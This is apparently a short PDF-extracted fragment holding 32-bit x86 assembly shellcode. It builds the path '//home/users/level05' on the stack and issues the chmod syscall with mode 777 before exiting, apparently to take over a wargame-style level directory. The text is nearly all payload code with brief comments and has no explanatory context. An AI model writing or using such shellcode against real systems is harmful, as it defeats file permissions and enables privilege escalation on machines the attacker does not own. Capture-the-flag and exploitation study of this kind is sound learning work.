 section.text
    global _start
_start:
    xor eax, eax
    push eax
    push 0x35306c65                ; el05
    push 0x76656c2f                ; /lev
    push 0x73726573                ; sers
    push 0x752f656d                ; me/u
    push 0x6f682f2f                ; //ho
    mov ebx, esp                   ; EBX now points to the start of the string
    mov al, 0x0f                   ; Load the syscall number for 'chmod' (15) into AL
    mov cx, 777o                   ; Move the octal value 777 (rwx for all)
    int 0x80
    mov al, 1                      ; Syscall number for exit
    xor ebx, ebx                   ; Return 0
    int 0x80